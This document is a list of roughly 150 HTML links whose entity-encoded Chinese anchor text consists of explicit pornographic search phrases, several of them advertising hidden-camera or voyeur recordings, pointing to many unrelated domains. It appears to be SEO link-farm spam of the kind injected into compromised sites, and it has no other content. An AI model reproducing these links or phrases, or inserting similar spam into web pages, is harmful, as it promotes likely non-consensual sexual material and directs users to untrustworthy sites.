<a href="http://flb8.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://20tian.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhyty.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://98xsk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://xhrose.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://jdragon1.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dmmsp.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://hnlnd.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://03580358.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suningdaigou.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://q8341.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lzjlys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wg07.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://843v.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://baobeisy.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://gdjly88.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://whaledomain.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yun355.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hocamr.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xgnsw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xpxp3.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://flwangdian.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://fywjfc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://navcta.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://sytbm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiabo188.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://tehuifans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://soleus.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://interplas.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
